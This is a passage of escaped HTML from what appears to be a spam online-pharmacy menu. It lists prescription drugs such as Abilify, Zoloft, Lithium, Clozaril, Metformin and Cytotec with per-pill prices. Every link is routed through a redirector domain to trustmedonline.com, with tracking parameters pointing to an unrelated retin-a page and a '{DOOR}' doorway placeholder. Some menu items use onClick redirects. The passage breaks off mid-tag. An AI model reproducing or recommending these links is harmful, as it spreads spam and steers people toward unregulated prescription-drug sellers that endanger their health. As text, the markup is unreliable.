href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-20%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-20<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-5%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-5<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FCrestor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Crestor<\/span><span class=\"price\">$0.63<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLipitor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lipitor<\/span><span class=\"price\">$0.21<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLopid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lopid<\/span><span class=\"price\">$1.19<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FPrazosin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prazosin<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FRosuvastatin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rosuvastatin<\/span><span class=\"price\">$1.46<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FTricor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tricor<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FVytorin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vytorin<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FZetia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zetia<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FZocor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zocor<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Depression\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Depression\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Depression<\/a><ul><!--li><a href=\"\/categories\/Depression\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAbilify%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Abilify<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAmitriptyline%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amitriptyline<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAnafranil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Anafranil<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FBupron-SR%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bupron SR<\/span><span class=\"price\">$1.49<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FBupropion%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bupropion<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCelexa%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Celexa<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCitalopram%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Citalopram<\/span><span class=\"price\">$0.54<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FClozaril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clozaril<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCymbalta%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cymbalta<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEffexor-XR%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Effexor XR<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FElavil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Elavil<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEmsam%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Emsam<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEndep%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Endep<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FIsoniazid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Isoniazid<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FLexapro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lexapro<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FLithium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lithium<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPamelor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pamelor<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FParoxetine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Paroxetine<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPaxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Paxil<\/span><span class=\"price\">$0.6<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPristiq%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pristiq<\/span><span class=\"price\">$1.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FRemeron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Remeron<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FSinequan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sinequan<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FTrazodone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Trazodone<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FVenlor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Venlor<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FWellbutrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Wellbutrin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FWellbutrin-SR%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Wellbutrin SR<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FZoloft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zoloft<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FZyban%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyban<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Diabetes\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Diabetes\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Diabetes<\/a><ul><!--li><a href=\"\/categories\/Diabetes\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FActoplus-Met%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Actoplus Met<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FActos%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Actos<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FAmaryl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amaryl<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FAvapro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Avapro<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FCozaar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cozaar<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FDiabecon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diabecon<\/span><span class=\"price\">$36.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FDuetact%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Duetact<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FForxiga%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Forxiga<\/span><span class=\"price\">$3.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlucophage%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Glucophage<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlucotrol-XL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Glucotrol XL<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlycomet%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Glycomet<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FJanuvia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Januvia<\/span><span class=\"price\">$4.49<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FMetformin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Metformin<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FMicronase%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Micronase<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FPrandin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prandin<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FPrecose%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Precose<\/span><span class=\"price\">$0.53<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Gastrointestinal\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Gastrointestinal\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Gastrointestinal<\/a><ul><!--li><a href=\"\/categories\/Gastrointestinal\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FAciphex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aciphex<\/span><span class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FAllopurinol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Allopurinol<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBentyl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bentyl<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBiaxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Biaxin<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBrand-Amoxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Amoxil<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FCarafate%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Carafate<\/span><span class=\"price\">$1.53<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FCytotec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cytotec<\/span><span class=\"price\">$1.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDiarex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diarex<\/span><span class=\"price\">$24.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDitropan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ditropan<\/span><span class=\"price\">$2.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FFlorinef%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Florinef<\/span><span class=\"price\">$1.03<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FGasex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Gasex<\/span><span class=\"price\">$25.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FMetoclopramide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Metoclopramide<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FMotilium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Motilium<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNexium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nexium<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNitrofurantoin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nitrofurantoin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPariet%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pariet<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrevacid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prevacid<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrilosec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prilosec<\/span><span class=\"price\">$0.49<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FProtonix%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Protonix<\/span><span 